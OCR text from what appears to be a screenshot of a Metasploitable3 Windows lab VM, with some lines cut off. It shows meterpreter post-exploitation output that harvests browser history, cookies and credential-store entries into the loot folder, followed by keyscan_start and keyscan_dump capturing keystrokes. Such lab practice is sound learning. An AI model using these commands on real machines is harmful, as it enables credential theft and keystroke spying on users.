 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
metasploitable3-win2k8
Recycle Bin
Windows Firewall
Control Panel
System and Security
Windows Firewall
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights re
C:\Users\vagrant>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix  . :
Boxstarter
Shell
[*] Retrieving history.....
File: C:\Users\vagrant\AppData\Local\Mic
MRWU.RED
[*] Retrieving cookies.....
File: C:\Users\vagrant\AppData\Roaming\M
[*] Looping through history to find autocomplete
[-] No autocomplete entries found in registry
[*] Looking in the Credential Store for HTTP Aut
[*] Writing history to loot...
[+] Data saved in: /root/.msf4/loot/201901230839
[*] Writing cookies to loot...
[+] Data saved in: /root/.msf4/loot/201901230839
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows>cmd<CR>
ipconfig<CR>
meterpreter >